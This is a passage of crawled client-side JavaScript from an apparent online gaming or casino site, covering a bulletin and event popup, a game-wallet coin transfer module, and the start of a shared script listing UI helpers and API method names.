            lbHelper.isElementDefined(h) && (i.header = h);

            var n = l.find(lbBulletin.element.class.header_nav);
            lbHelper.isElementDefined(n) && (i.header_nav = n);

            var c = l.find(lbBulletin.element.class.close_button);
            lbHelper.isElementDefined(c) && (i.close_button = c);

            var b = l.find(lbBulletin.element.class.body);
            lbHelper.isElementDefined(b) && (i.body = b);

            var bl = l.find(lbBulletin.element.id.tab_bulletin);
            lbHelper.isElementDefined(bl) && (i.tab_bulletin = bl);

            var ev = l.find(lbBulletin.element.id.tab_event);
            lbHelper.isElementDefined(ev) && (i.tab_event = ev);

            return i;
        }
    },
    checkShowPopup:0,
    EventClose: null,
    sessionKey:"DataBulletin",
    sessionResetTimeout:300000,
    sessionTimeKey:"DataTimeBulletin",
    showPopupBulletin: function (callback) {
        lbBulletin.EventClose = callback;

        let storedData = sessionStorage.getItem(lbBulletin.sessionKey);
        let storedTime = sessionStorage.getItem(lbBulletin.sessionTimeKey);
        const currentTime = Date.now();
        if (storedData && storedTime) {
            const elapsedTime = currentTime - parseInt(storedTime, 10);
            if (elapsedTime < lbBulletin.sessionResetTimeout) {
                lbBulletin.init(JSON.parse(storedData),callback);
                return;
            }
        }
        
        var i = createRequest({
            input: JSON.stringify({
                MethodName: "GetBulletBanner",
                Data:{}
            })
        });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, i, function(res) {
           //lbBulletin.init(lbBulletin.devData.Data,callback);
           
            if (lb.is_use_dev) {
                res = devDataBL;
            }

            if (res.Code == 0 || res.Result == 1) {
                lbBulletin.init(res.Data, callback);
                sessionStorage.setItem(lbBulletin.sessionKey, JSON.stringify(res.Data));
                sessionStorage.setItem(lbBulletin.sessionTimeKey, currentTime);
            }
            else
            {
                if (typeof lbBulletin.EventClose === 'function') {
                    lbBulletin.EventClose();
                }
                lbBulletin.EventClose = null;
            }
        });
    },

    closePopup: function () {
        $(`${lbBulletin.element.id.md} ${lbBulletin.element.class.body} .content-tab`).html(''); 
        $(lbBulletin.element.id.md).modal('hide');

        if (typeof lbBulletin.EventClose === 'function') {
            lbBulletin.EventClose();
        }
        lbBulletin.EventClose = null;
    },
    
    getValidData: function (data) {
        if (lbHelper.isUndefinedOrNull(data) || (typeof(data) === 'array' && data.length === 0)) {
            return [];
        }

        var result = [];
        data.forEach((item) => {
            item.GameData = null;
            if (item.ActionType !== 1401) {
                result.push(item);
            } else {
                let gameId = lbBulletin.getParamGameId(item.Params);
                let gameInfo = !lbHelper.isUndefinedOrNull(gameId) ? lb.getGameInfoById(gameId) : null;

                if (gameInfo !== null) {
                    item.GameData = gameInfo;
                    result.push(item);
                }
            }
        });

        return result;
    },

    init: function (data) {
        if(lbHelper.isUndefinedOrNull(data))
            return;

        var listBulletin, listEvent, htmlBL, htmlEV;
        listBulletin = lbBulletin.getValidData(data.bl);
        if (listBulletin.length > 0) {
            htmlBL = 
            '<div class="left-frame">'+
                '<div class ="lst-tab">'+
                this.initLeftFrame(listBulletin, lbBulletin.element.type.BL) +
                '</div>'+
            '</div>'+
            '<div class="right-frame">' +
                '<div class="container">' +
                this.initRightFrame(listBulletin, lbBulletin.element.type.BL) +
                '</div>'+
            '</div>';
        } else {
            htmlBL = `<span class="err-msg">${Language.NoData}</span>`
        }
        
        listEvent = lbBulletin.getValidData(data.ev);
        if (listEvent.length > 0) {
            htmlEV = 
            '<div class="left-frame">'+
                '<div class ="lst-tab">'+
                    this.initLeftFrame(listEvent, lbBulletin.element.type.EV) +
                '</div>'+
            '</div>'+
            '<div class="right-frame">' +
                '<div class="container">' +
                    this.initRightFrame(listEvent, lbBulletin.element.type.EV) +
                '</div>'+
            '</div>';
        } else {
            htmlEV = `<span class="err-msg">${Language.NoData}</span>`
        }

        var element = lbBulletin.element.getElementPopup();
        if (!lbHelper.isUndefinedOrNull(element)) {
            element.tab_bulletin.html(htmlBL);
            element.tab_event.html(htmlEV);
            this.initListener(listBulletin, lbBulletin.element.type.BL);
            this.initListener(listEvent, lbBulletin.element.type.EV);
        }
        lbBulletin.checkSlideEvent();
        lbBulletin.checkSlideBulletin();
        $(lbBulletin.element.id.md).modal("show");

        lbBulletin.enableTouchScroll(".lst-tab");
    },
    checkSlideEvent:function(){
        var slideEvent = $("#popupBulletin #tab-ev .left-frame .lst-tab .item");
        var slideEventCount = slideEvent.length;
        if (slideEventCount > 5) {
            slideEvent.addClass("slide-tab-event");
        }
    },
    checkSlideBulletin:function(){
        var slideBulletin = $("#popupBulletin #tab-bl .left-frame .lst-tab .item");
        var slideBulletinCount = slideBulletin.length;
        if (slideBulletinCount > 5) {
            slideBulletin.addClass("slide-tab-bulletin");
        }
    },
    resetAllTab: function (l, idx, type) {
        var id;
        for (let i = 0; i < l; i++) {
            if (idx != i) {
                id = `.${type}-content-${i}`;
                $(id).addClass('hide');
                $(`#popupBulletin #tab-left-${type}-` + i).removeClass('active');
            }
        }
    },
    initListener: function (data, type) {
        var tabLeftItem;
        for (let i = 0; i < data.length; i++) {
            tabLeftItem = $(`#popupBulletin #tab-left-${type}-${i}`);
            if (tabLeftItem) {
                tabLeftItem.click(function() {
                    var target = $(this).data('target');
                    $(target).removeClass('hide');
                    $(this).addClass('active');
                    lbBulletin.resetAllTab(data.length, i, type);
                });
            }
        }
        
        var a = document.getElementsByClassName('open-link');

        for (var i = 0; i < a.length; i++) {
            a[i].addEventListener('click', lbBulletin.clickBannerAction);
        };
    
    },
    initLeftFrame: function (data, type) {
        var tabHtml = "", bl_item;
        let isFirt1 = true;

        for (var i = 0; i < data.length; i++) {
            bl_item = data[i];
            
            tabHtml += `<div id="tab-left-${type}-${i}" class="item ${(isFirt1 ? "active" : "")}" data-target=".${type}-content-${i}">`;

            if (bl_item.Type >= 1 && bl_item.Type <= 4) {
                tabHtml += '<img class="tag-icon" src="/Content/distv2/img/sprite-sheet/popup-bulletin/ic-' + bl_item.Type + '.png" onerror="lbBulletin.loadLazy(this)" >';
            }
            tabHtml += '<span class="item-title">' + bl_item.ti + '</span>';
            tabHtml += '</div>';
            isFirt1 = false; 
        }
        return tabHtml;
    },

    initRightFrame: function (data, type) {
        var content = "", item, action = '';
        let isFirt = true;

        if (data) {
            for (var i = 0; i < data.length; i++) {
                item = data[i];

                if (item.ActionType === 1401) {
                    let gameData = item.GameData;

                    if (!lbHelper.isUndefinedOrNull(gameData)) {
                        
                        action = gameData.isGameWallet ? `lbWalletGame.showPopupUserWalletGame(${gameData.gameId});` : gameData.action;

                        if (gameData.gameId && gameData.gameId === 500) {
                            action = lb.userData.Coin >= 100000 ? "lb.checkLoginBeforeCall('/fishing?id=2')" : "lb.checkLoginBeforeCall('/fishing?id=1')";
                        }
                        if (gameData.gameId && gameData.gameId === 600) {
                            action = lb.userData.Coin >= 100000 ? "lb.checkLoginBeforeCall('/fishing?id=200&type=0')" : "lb.checkLoginBeforeCall('/fishing?id=200&type=1')";
                        }
    
                    } else {
                         action = '';
                    }
                }else {
                    action = `lbBulletin.clickBannerAction(${item.ActionType}, ${item.Key})`;
                }

                content += `<div class="tab-content ${type}-content-${i} ${(!isFirt ? 'hide' : "")}">`;
                content += `<img class="img-banner" src="${lb.api.replaceImgDomain(item.Image)}" alt="" draggable="false" onerror="lbBulletin.loadLazy(this)">`;

                content += `<a href="javascript:void(0)" class="open-link" data-act="${item.ActionType}" data-evid="${item.Key}" data-alt="" draggable="false" onclick="${action}">`;
                content += `<img class="img-question" src="/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/button_question.png" alt="" draggable="false" onclick="lbBulletin.clickBannerAction(0,'${item.Key}')">`;
                content += '</a>';
                content += '</div>';
                isFirt = false;
            }
        }
        
        return content;
    },   
    getParamGameId: function (data) {
        if (lbHelper.isUndefinedOrNull(data))
            return null;

        var params = JSON.parse(JSON.stringify(data));
        if (params !== null && params !== undefined && params.length > 0) {
            return parseInt(params[0], 10);
        }

        return null;
    },

    clickBannerAction: function (act, evid) {
        var action_type;
        
        if (act != null && !isNaN(act)) {
            action_type = parseInt(act);
            switch (action_type) {
                case 0:
                    if (!lbHelper.isUndefinedOrNull(evid)) {

                        event.stopPropagation();
                        
                        $('#popupBulletin .popup-btn-close').click();
                        var url = `/Event/EventDetailMobile?idEvent=${evid}&lang=${Language.CurrentLang}`;
                        openEventArticle(url);
                    }
                    break;
                case 2501:
                    lbBulletin.closePopup();
                    lb.checkLoginBeforeCall(ClientWebHelper.showDeposit);
                    break;
                case 1:
                case 2:
                case 3:
                    break;
                default:
                   break; 
            } 
        }
    },    
    loadLazy: function(e) {
        e.src = lbConfig.imageLazy;
    },
    enableTouchScroll: function (selector) {
        const el = document.querySelector(selector);
        if (!el) return;

        let isDown = false, startX = 0, startY = 0;

        el.addEventListener("touchstart", function (e) {
            isDown = true;
            if (e.changedTouches && e.changedTouches.length > 0) {
                startX = e.changedTouches[0].clientX;
                startY = e.changedTouches[0].clientY;
            }
        }, { passive: true });

        el.addEventListener("touchmove", function (e) {
            if (isDown && e.changedTouches && e.changedTouches.length > 0) {
                const dx = e.changedTouches[0].clientX - startX;
                const dy = e.changedTouches[0].clientY - startY;
                el.scrollLeft -= dx;
                el.scrollTop -= dy;
                startX = e.changedTouches[0].clientX;
                startY = e.changedTouches[0].clientY;
            }
        }, { passive: false });

        el.addEventListener("touchend", function () {
            isDown = false;
        });
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/wallet-game.js?v=238
body_size: 3477
content:
var methodNameGamePocket = {
    GamePocketGetUserGameCoin: "gugc",
    GamePocketUpdateCoinEnterGame: "uceg",
    GamePocketGetGamesInPlay: "ggip",
    GamePocketWithdrawGameCoinToLobby: "wgcl",
    GamePocketWithdrawGameCoinToLobbyAll: "wgcla",
    GetUserCoin: "GetUserCoin",
}
var globalWebWalletGame = {
    ApiUrl: '/api',
    ApiMobileUrl: 'mobile/api',
    ProfileUrl: '/profile',
    ProfileApiUrl: '/profile/meapi'
};

var lbWalletGame = {
    createRequestWallet: function(obj) {
        var req = '';
        for (var key in obj) {
            req += key + '=' + encodeURIComponent(obj[key]) + '&'
        }
        req = req.substring(0, req.length - 1);
        return req;
    },
    createXhttpWallet: function (med, url, data, callback) {
        var xhttp = new XMLHttpRequest();
        xhttp.onreadystatechange = function () {
            if (this.readyState == 4) {
                if (this.status == 200) {
                    var obj;
                    if (med == 'GET') {
                        obj = this.response;
                    } else {
                        obj = JSON.parse(this.response);
                    }
                    if (callback && typeof callback === "function")
                        callback(obj);
                } else {
                    callback("err");
                }

            }
        };
        xhttp.open(med, url, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        if (data && data != undefined) {
            xhttp.send(data);
        } else {
            xhttp.send();
        }

    },
    showPopupUserWalletGame: function (gameId) {
        if(lb.isLogged() ){
            var coinGame = 0, coinLobby= 0;

            var apiGamePocketGetUserGameCoin = createRequest({
                input: JSON.stringify({
                    MethodName: methodNameGamePocket.GamePocketGetUserGameCoin,
                    Data: {
                        gid: gameId
                    }
                })
            });
            lbWalletGame.createXhttpWallet("POST", globalWeb.ApiUrl, apiGamePocketGetUserGameCoin, function(res) {
                if (res.Result == 1) {
                    coinGame = res.Data.cig;
                    var apiGetUserCoin = createRequest({
                        input: JSON.stringify({
                            MethodName: methodNameGamePocket.GetUserCoin
                        })
                    });
                    lbWalletGame.createXhttpWallet("POST", globalWeb.ApiUrl, apiGetUserCoin, function(res) {
                        coinLobby = res.Data;
                        lbWalletGame.initPopupUserWalletGame(coinGame, coinLobby, gameId)
                    });
                }
            });
        }
        else {
            lb.popup.showPopupLogin();
        }
    },

    initPopupUserWalletGame: function (coinGame, coinLobby, gameId) {
        var listGame = JSON.parse(JSON.stringify(lbConfig.Games));
        var gameList, game, img = "", action = "";
        for (var i = 0; i < listGame.length; i++) {
            gameList = listGame[i].list;
            for (var j = 0; j < gameList.length; j++) {
                game = gameList[j];
                if (game.gameId === gameId && game.visible == true) {
                    img = lb.getLinkImageNagaGameLanguage(game.image);
                    action = game.alt;
                    break;
                }
            }
            if (img && action) break;
        }
        if (img != "" && action != "") {
            $(".btnPlayGameWallet").attr("onclick", 'lbWalletGame.playGame('+ gameId +',"'+ action +'")');
            $(".iconGameWallet img").attr("src", img);
            $(".CoinCurrent").val(lbHelper.formatNumber(coinLobby));
            $(".CoinCurrent").attr("data-value", coinLobby);
            $(".CoinTransfer").val(lbHelper.formatNumber(coinLobby));
            $(".CoinTransfer").attr("data-value", coinLobby);
            $(".CoinGame").val(lbHelper.formatNumber(coinGame));
            //$(".CoinTransfer").val("");
            $("#lb_md_wallet_deposit").modal("show");
        }
    },

    transferAll: function(){
        var coinCurrent = $(".CoinCurrent").attr("data-value");
        $(".CoinTransfer").attr("data-value", coinCurrent);
        $(".CoinTransfer").val(lbHelper.formatNumber(coinCurrent));
    },

    playGame: function(gameId, url){
        var CoinDeposit = parseInt($(".CoinTransfer").attr("data-value"));
        var CoinLobby = parseInt($(".CoinCurrent").attr("data-value"));
        
        if(CoinDeposit > CoinLobby) {
            CoinDeposit = CoinLobby;
        }

        //if (CoinDeposit == 0 && url != null) {
        //    window.location = url;
        //}

        var apiGamePocketGetUserGameCoin = createRequest({
            input: JSON.stringify({
                MethodName: methodNameGamePocket.GamePocketUpdateCoinEnterGame,
                Data: {
                    gid: gameId,
                    cg: CoinDeposit
                }
            })
        });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, apiGamePocketGetUserGameCoin, function(res) {
            if (res.Result == 1) {
                if (url != null) {
                    window.location = url;
                }
            }else{
                content = "Failed. Cannot enter game.";
                lbWalletGame.showPopupNotify(content);
            }
        });

    },
    showPopupWalletWithdraw: function () {
        if (lb.isLogged()) {
            $("#lb_md_wallet").modal("show")
            lbWalletGame.setContentGameInPlay("lb_md_wallet");
        } else {
            $("#lb_md_wallet").modal("hide")
            lb.popup.showPopupLogin();
        }
    },
    setContentGameInPlay: function (id) {
        var coinLobby = 0;
        var totalCoinDraw = 0;
        var totalCoinInGame = 0;

        // Cheat get game slot
        var lstJson = JSON.parse(JSON.stringify(lbConfig.Games));
        var gameList = lstJson[4].list;

        var g = lbWalletGame.createRequestWallet({
            input: JSON.stringify({
                MethodName: methodNameGamePocket.GetUserCoin
            })
        });
        lbWalletGame.createXhttpWallet("POST", globalWebWalletGame.ApiUrl, g, function (c) {
            coinLobby = c.Data;
            $(".CoinLobby").val(lbHelper.formatNumber(coinLobby));

            var l = lbWalletGame.createRequestWallet({
                input: JSON.stringify({
                    MethodName: methodNameGamePocket.GamePocketGetGamesInPlay,
                })
            });
            lbWalletGame.createXhttpWallet("POST", globalWebWalletGame.ApiUrl, l, function (t) {
                var contentList = "";

                if (t.Result == 1) {
                    for (var i = 0; i < t.Data.length; i++) {
                        var img = "default";
                        var gameItem = gameList.find(x => x.gameId == t.Data[i].gid);
                        totalCoinInGame += t.Data[i].cig;

                        if (gameItem) {
                            img = lb.getLinkImageNagaGameLanguage(gameItem.image);
                        }

                        contentList += '<div class="gameWallet">' +
                            '<div class="gameWalletImg">' +
                            '<img src="' + img + '"alt="">' +
                            '</div>' +
                            '<div class="gameWalletCoin">' +
                            '<div class="iconCoin">' +
                            '<img src="/Content/distv2/img/btn/iconCoin.png" alt="">' +
                            '</div>' +
                            '<input class="WalletCoin" type="text" value="' + lbHelper.formatNumber(t.Data[i].cig) + '" disabled>' +
                            '</div>' +
                            '<button class="btnPlayGame" onclick="lbWalletGame.showPopupUserWalletGame(' + t.Data[i].gid + ')"></button>' +
                            '</div>';
                    }

                    totalCoinDraw = totalCoinInGame + coinLobby;
                    $(".CoinTotalGame").attr("data-value", totalCoinInGame);
                    $(".CoinTotalGame").val(lbHelper.formatNumber(totalCoinInGame));
                    $(".CoinWithdraw").val(lbHelper.formatNumber(totalCoinDraw));
                    $("#" + id + " .containerWalletListGame").html(contentList);
                }
            })
        })
    },
    showPopupNotify: function (c) {
        $("#lb_md_noti_wallet .noti-message").html(c);
        $("#lb_md_noti_wallet").modal("show");
    },
    withdrawAllCoinFromGame: function (id, isPage) {
        var totalCoinInGame = $(".CoinTotalGame").attr("data-value");
        var content = "";

        if (totalCoinInGame > 0) {
            var i = lbWalletGame.createRequestWallet({
                input: JSON.stringify({
                    MethodName: methodNameGamePocket.GamePocketWithdrawGameCoinToLobbyAll,
                })
            });
            lbWalletGame.createXhttpWallet("POST", globalWebWalletGame.ApiUrl, i, function (t) {
                if (t.Result == 1) {
                    //content = "Total coin in your wallet is " + t.Data.crco;
                    content = t.Message;
                    lbWalletGame.setCoinHeader(lbHelper.formatNumber(t.Data.crco));
                    //lbWalletGame.setContentGameInPlay(id);
                    $("#" + id + " .containerWalletListGame").html("");

                    $(".CoinLobby").val(lbHelper.formatNumber(t.Data.crco));
                    $(".CoinTotalGame").attr("data-value", 0);
                    $(".CoinTotalGame").val(0);
                    $(".CoinWithdraw").val(lbHelper.formatNumber(t.Data.crco));
                    lb.userData.Coin = t.Data.crco;
                    isPage ? alert(content) : lbWalletGame.showPopupNotify(content);
                } else {
                    content = t.Message;
                    lbWalletGame.showPopupNotify(content);
                }
            })
        } else {
            content = Language.NoChipInGame;
            isPage ? alert(content) : lbWalletGame.showPopupNotify(content);
        }
    },
    showContentPullOut: function () {
        lbWalletGame.setContentGameInPlay("pullOutTab");
    },
    setCoinHeader: function (coin) {
        $(".lb-header .lb-header-center .main .coin .inner .text").html(coin);
        $(".lcg-header .lcg-user .coin").html(coin + " CHIPS");
    },
    formatCoin: function (num) {
        var str = num.toString().replace("$", ""), parts = false, output = [], i = 1, formatted = null;
        str = str.split("").reverse();

        for(var j = 0, len = str.length; j < len; j++) {
            if (str[j] != "." && IsNumber(str[j])) {
                output.push(str[j]);
                if(i%3 == 0 && j < (len - 1)) {
                    output.push(".");
                }
                i++;
            }
        }

        formatted = output.reverse().join("");
        $(".CoinTransfer").attr("data-value", formatted.replaceAll(".", ""));
        return(formatted + ((parts) ? "." + parts[1].substr(0, 2) : ""));
    },
    keyUpformatCoin: function () {
        var val = $(".CoinTransfer").val();
        $(".CoinTransfer").val(lbWalletGame.formatCoin(val));
    },
    checkShowGameWallet: function () {
        var gameWallet = lbWalletGame.createRequestWallet({
            input: JSON.stringify({
                MethodName: methodNameGamePocket.GamePocketGetGamesInPlay,
            }),
        });
        lbWalletGame.createXhttpWallet("POST", globalWebWalletGame.ApiUrl, gameWallet, function (t) {
            if (t.Data != null && t.Data.length > 0) {
                lbWalletGame.showPopupWalletWithdraw();
            }
        });
    },
}

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/scripts/common.lbx.js?v=238
body_size: 78673
content:
"use strict";
if (window.jQuery) {
    var ohyeaApp = {
        test__btn: "#ohyea__btn_test",
        test__md: "ohyea__md_updateinfo",
        ohyea__md_updateinfo: "ohyea__md_updateinfo",
        ohyea__md_guild: "ohyea__md_guild",
        ohyea__md_guild_notloggined: "ohyea__md_guild_notloggined",
        ohyea__md_mail: "ohyea__md_mail",
        ohyea__md_manageguild: "ohyea__md_manageguild",
        ohyea__md_deposit: "ohyea__md_deposit",
        open: function(e) {
            $("#" + e).modal("show")
        },
        init: function() {
            this.checkBox("#table1"),
            this.checkBox("#table2"),
            this.checkBox("#table3")
        },
        test__only: function() {
            0 < $("#home").length && ohyeaApp.open("ohyea__md_event"),
            0 < $("#guild").length && ohyeaApp.open(ohyeaApp.ohyea__md_guild_notloggined),
            $(this.test__btn).click(function() {
                ohyeaApp.log("Click to test button"),
                ohyeaApp.open(ohyeaApp.test__md)
            }),
            $("#ohyea__btn_test_small").click(function() {
                ohyeaApp.log("Click to test button"),
                ohyeaApp.open("ohyea__md_small")
            }),
            $("body").scrollspy({
                target: ".navbar-example"
            }),
            this.input(),
            $("#btnAgreetest").click(function() {})
        },
        log: function(e) {},
        input: function() {
            $(".ohyea__form_input-float").on("focus", function() {
                ohyeaApp.findInputLabel($(this).attr("id")).css("opacity", "1")
            }),
            $(".ohyea__form_input-float").on("blur", function() {
                "" == $(this).val() && ohyeaApp.findInputLabel($(this).attr("id")).css("opacity", "0")
            }),
            $(".ohyea__form_input-float").each(function() {
                "" != $(this).val() && ohyeaApp.findInputLabel($(this).attr("id")).css("opacity", "1")
            })
        },
        datePicker: function() {
            $(".ohyea__datepicker").datetimepicker({
                format: "DD/MM/YYYY"
            }),
            $(".ohyea__datetimepicker").datetimepicker({
                format: "DD/MM/YYYY HH:mm"
            }),
            $("#datetimepicker12").datetimepicker({
                inline: !0,
                sideBySide: !0
            })
        },
        findInputLabel: function(e) {
            return $("label[for='" + e + "']")
        },
        checkBox: function(e) {
            var t = (null == e ? "" : e) + ".ohyea__table .ohyea__table--thead .ohyea__chk-all"
              , o = (null == e ? "" : e) + ".ohyea__table .ohyea__table--tbody .ohyea__chk-item"
              , i = $(o).length;
            $(t).on("change", function() {
                0 < i && ($(this).find('input[type="checkbox"]').is(":checked") ? $(o).find('input[type="checkbox"]').prop("checked", !0) : $(o).find('input[type="checkbox"]').prop("checked", !1))
            }),
            $(o).on("click", function() {
                $(o).find('input[type="checkbox"]:checked').length == i ? $(t).find('input[type="checkbox"]').prop("checked", !0) : $(t).find('input[type="checkbox"]').prop("checked", !1)
            })
        },
        getCheckBoxSelected: function(e) {
            var o = [];
            return $((null == e ? "" : e) + ".ohyea__table .ohyea__table--tbody .ohyea__chk-item").find('input[type="checkbox"]:checked').each(function(e, t) {
                o.push($(t).data("value"))
            }),
            o
        },
        fcalen: {
            init: function() {
                0 < $("#ohyeafcalen").length && ohyeaApp.fcalen.default()
            },
            tooltip: function() {},
            default: function() {}
        },
        responsive: function() {
            var e, t = !1;
            e = navigator.userAgent || navigator.vendor || window.opera,
            (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0, 4))) && (t = !0),
            t && document.body.classList.add("mobile")
        }
    };
    $(document).ready(function() {
        ohyeaApp.init()
    })
}

var globalWeb = {
    ApiUrl: '/api',
    ApiMobileUrl: 'mobile/api',
    ProfileUrl: '/profile',
    ProfileApiUrl: '/profile/meapi'
};

var OAuthCode = { Success: 0, Failed: 1, NewAccount: 2, SMS: 3, SecureCode: 4, InactiveUser: 5 };
var TypeShowPopupLogin = "";
var TimeoutShowDeposit;
var TimeOutShowTour;
var TimeOutShowGameWallet;
var methodName = {
    InfoScreenCaptureGame: "InfoScreenCaptureGame",
    ScreenCaptureGame: "ScreenCaptureGame",
    InviteFriend: "InviteFriend",
    ShowMyFriends: "ShowMyFriends",
    GetFriendGmail: "GetFriendGmail",
    SendListEmail: "SendListEmail",
    RemoveFriend: "RemoveFriend",
    LoadInfoUser: "LoadInfoUser",
    LoadNickNameNav: "LoadNickNameNav",
    UserChuaThamGiaBang: "UserChuaThamGiaBang",
    LoadTopDaiGia: "LoadTopDaiGia",
    EditProfile: "EditProfile",
    SavePublicProfile: "SavePublicProfile",
    ViewResultBetLucky: "ViewResultBetLucky",
    ViewPagingHistoryBet: "ViewPagingHistoryBet",
    BetLucky: "BetLucky",
    MyHistoryToday: "MyHistoryToday",
    GetUserCommentProfile: "GetUserCommentProfile",
    InserUserCommentProfile: "InserUserCommentProfile",
    RemoveUserCommentProfile: "RemoveUserCommentProfile",
    UpdateProfile: "UpdateProfile",
    UpdatePassword: "UpdatePassword",
    GetAvatarNotUseOfUser: "GetAvatarNotUseOfUser",
    SaveAvatar: "SaveAvatar",
    ActiveOTP: "ActiveOTP",
    UnActiveOTP: "UnActiveOTP",
    ResetSecureCode: "ResetSecureCode",
    CreateNewSecureCode: "CreateNewSecureCode",
    GiftSearch: "GiftSearch",
    SendGift: "SendGift",
    Inbox: "Inbox",
    CompleteTutorial: "UpdateCompleteTutorial",
    NoReadMessageCount: "NoReadMessageCount",
    UpdateAlreadyRead: "UpdateAlreadyRead",
    DeleteMessage: "DeleteMessage",
    LoadUserInfoByPubId: "LoadUserInfoByPubId",
    NganLuongCalculateGold: "NganLuongCalculateGold",
    SendEmailFriend: "SendEmailFriend",

    //User
    CheckUserLogin: "CheckUserLogin",
    AvatarListUser: 'LoadAvatarListUser',

    //Jackpot2
    Jackpot2CountTicket: "Jackpot2CountTicket",
    Jackpot2StartGame: "Jackpot2StartGame",
    Jackpot2UpdateJackpotType: "Jackpot2UpdateJackpotType",
    Jackpot2OpenCard: "Jackpot2OpenCard",
    Jackpot2GetAllCoin: "Jackpot2GetAllCoin",
    Jackpot2GetAllTop: "Jackpot2GetAllTop",

    //BattleShip
    BSUserInfo: "BSUserInfo",
    BSUserExchangeItem: "BSUserExchangeItem",
    BSExchangeGetConfig: "BSExchangeGetConfig",
    BSExchangeUserLog: "BSExchangeUserLog",
    BSUserAttackLog: "BSUserAttackLog",
    BSUserDefenseLog: "BSUserDefenseLog",
    BSUserCollectLog: "BSUserCollectLog",
    BSGetConfig: "BSGetConfig",

    //DailyBonus
    DailyBonusGetList: "EventDailyBonusGetList",
    DailyBonusReceive: "EventDailyBonusReceive",

    //GoldenHours
    GoldenHoursUserInfo: "EventGoldenHoursUserInfo",
    GoldenHoursReceive: "EventGoldenHoursReceive",
    GoldenHoursMessage: "EventGoldenHoursMessage",

    //
    ItemUserGetInfo: "ItemUserGetInfo",
    ItemUserActiveItem: "ItemUserActiveItem",

    //DailyMission
    DailyMissionUserInfo: "EventDailyMissionUserInfo",
    DailyMissionReceive: "EventDailyMissionReceive",

    //Achievement
    AchievementUserInfo: "EventAchievementUserInfo",
    AchievementReceive: "EventAchievementReceive",
    AchievementShare: "EventAchievementShareFacebook",
    AchievementLoginRepeat: "EventAchievementLoginRepeat",
    AchievementLevelUp: "EventAchievementLevelUp",
    AchievementVipUp: "EventAchievementVipUp",
    AchievementUserInfoFillter: "EventAchievementUserInfoFillter",
    AchievementUserInfoFillterVia: "EventAchievementUserInfoFillterVia",
    AchievementFeatured: "EventAchievementFeatured",
    AchievementFeaturedVia: "EventAchievementFeaturedVia",
    AchievementSummary: "EventAchievementSummary",
    AchievementSummaryVia: "EventAchievementSummaryVia",
    AchievementTopUser: "EventAchievementTopUserSuccess",

    //BoxTop
    EventBoxTop: "EventBoxTop",
    TopUserCoin: "GetTopPoketVip",

    //PopupUserInfo
    PopupUserInfoLoadInfo: "LoadFullInfoUser",
    PopupUserInfoLoadInfoOhYea: "LoadFullInfoUserOhYea",
    PopupUserInfoLoadInfoEmail: "LoadInfoUserEmail",
    PopupUserInfoLoadInfoPhone: "LoadInfoUserPhone",
    PopupUserInfoLoadInfoCMND: "LoadInfoUserCMND",
    PopupUserInfoUpdateEmail: "UpdateInfoUserEmail",
    PopupUserInfoUpdatePhone: "UpdateInfoUserPhone",
    PopupUserInfoUpdateCMND: "UpdateInfoUserCMND",
    PopupUserInfoUpdatePassword: "UpdateInfoChangePassord",
